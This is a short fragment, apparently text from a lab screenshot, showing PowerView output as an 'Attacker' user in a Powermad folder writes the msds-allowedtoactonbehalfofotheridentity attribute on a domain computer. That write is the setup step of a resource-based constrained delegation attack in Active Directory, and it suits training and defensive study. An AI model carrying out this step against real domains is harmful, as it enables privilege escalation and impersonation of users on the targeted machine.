 VERBOSE: [Get-DomainSearcher] search base: LDAP://ELS-DC01.ELS.LOCAL/DC=ELS,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'ELS.local' from
'CN=W10-DESKTOP02,CN=Computers,DC=ELS,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://ELS-DC01.ELS.LOCAL/DC=ELS,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=W10-DESKTOP02,CN=Computers,DC=ELS,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4
128 20 0 0 0 0 0 0 0 0 0 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0
0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 8 218 195 233 252 132 204 90 55 146 114 154 89
4 0 0' for object 'W10-DESKTOP02$'
PS C:\Users\Attacker\Desktop\Powermad-master> _